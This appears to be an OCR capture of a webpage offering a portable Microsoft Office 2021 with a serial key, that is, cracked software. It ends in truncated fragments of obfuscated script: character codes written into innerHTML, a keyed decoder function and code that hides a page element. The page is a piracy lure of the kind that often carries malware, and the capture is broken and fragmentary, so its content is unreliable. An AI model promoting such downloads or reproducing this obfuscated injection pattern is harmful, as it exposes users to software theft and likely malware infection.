
Microsoft Office 2021 Portable
+ Serial Key Universal x86-x64
[Stable] 2025
Home
Interesting
Microsoft Office 2021 Portable + Serial Key...
26 December 2025
by
Marketing
in
Interesting
264
0
0
🗂 Hash:
610d06c02efbb6178c31167715
2025-12-20
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b